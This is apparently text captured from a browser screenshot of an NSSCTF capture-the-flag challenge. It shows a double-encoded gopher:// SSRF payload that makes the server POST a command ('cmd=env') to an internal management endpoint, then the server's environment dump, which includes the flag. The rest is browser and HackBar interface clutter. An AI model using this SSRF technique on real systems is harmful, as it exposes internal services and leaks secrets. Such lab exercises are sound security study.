 Email settings
node6.anna.nssctf.cn:28089/Go
不安全
node6.anna.nssctf.cn:28089/Gopher?url=gopher://127.0.0.2:8000/_POST%2520%252FManage%2520HTTP%252F1.1%250Ahost%253A127.0.0.1%250AContent-Type%253Aapplication%252Fx-www-form-urlencoded%250AContent-Length%253A7%250A%250Acmd%253Denv
1
2
burp
Gmail
YouTube
地图
翻译
各种src
黑暗引擎
登录 ‹ 彭于晏的博客...
ChatGPT
POC/README.md a...
所有书签
HTTP/1.1 200 OK Server: Werkzeug/3.1.3 Python/3.9.21 Date: Mon, 10 Mar 2025 12:35:11 GMT Content-Type: text/html; charset=utf-8 Content-Length: 361 Connection: close HOSTNAME=9ab22c83a594484f HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1 WERKZEUG_SERVER_FD=3 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.21 PWD=/app FLAG=NSSCTF{70809358-305b-4271-a73d-db40a1fea20d}
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node6.anna.nssctf.cn:28089/Gopher?url=gopher://127.0.0.2:8000/_POST%2520%252FManage%2520HTTP%252
F1.1%250Ahost%253A127.0.0.1%250AContent-Type%253Aapplication%252Fx-www-for
m-urlencoded%250AContent-Length%253A7%250A%250Acmd%253Denv
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Name
Value
Accept
text/html,application/xhtml+xml,application/xml;q=0.9,image/
Name
Value
Accept-Encoding
gzip, deflate